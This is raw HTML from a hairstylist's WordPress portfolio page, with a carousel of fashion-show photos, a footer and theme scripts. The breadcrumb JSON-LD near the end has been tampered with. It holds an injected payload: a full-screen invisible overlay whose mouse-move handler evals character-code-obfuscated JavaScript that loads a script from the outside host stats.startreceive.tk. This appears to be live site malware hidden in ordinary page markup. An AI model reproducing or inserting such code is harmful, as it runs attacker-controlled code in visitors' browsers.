				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg 1x, https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg 2x" width="500" height="383" alt="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg" data-id="2117" data-rel="iLightbox[gallery]" data-title="Vivienne Tam FW17 2.15.17 - photo by Andrew Werner, AHW_3911" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/vivienne-tam-fw17-2-15-17-photo-by-andrew-werner-ahw_3911/" aria-label="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg 1x, https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg 2x" width="500" height="383" alt="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg" data-id="2111" data-rel="iLightbox[gallery]" data-title="Supima SS19 9.6.18 - photo by Andrew Werner, AHW_4042" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/supima-ss19-9-6-18-photo-by-andrew-werner-ahw_4042/" aria-label="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png 1x, https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.56.24 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png" data-id="2108" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.56.24 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-56-24-pm/" aria-label="Screen Shot 2019-01-31 at 8.56.24 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png 1x, https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.25.58 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png" data-id="2105" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.25.58 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-25-58-pm/" aria-label="Screen Shot 2019-01-31 at 8.25.58 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg 1x, https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg 2x" width="500" height="383" alt="S5" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg" data-id="2102" data-rel="iLightbox[gallery]" data-title="S5" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/s5/" aria-label="S5"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2017 JonReyman.com | All Rights Reserved. Website powered by <a href="https://l7hero.com">L7HERO.com</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jonreymanhair" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jonreyman.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/uploads/fusion-scripts/9d891278e548df15685f2dd739c8ebdb.min.js?ver=3.4.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://jonreyman.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/jonreyman.com"},{"@type":"ListItem","position":2,"name":"Shows","item":"https:\/\/jonreyman.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/shows\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
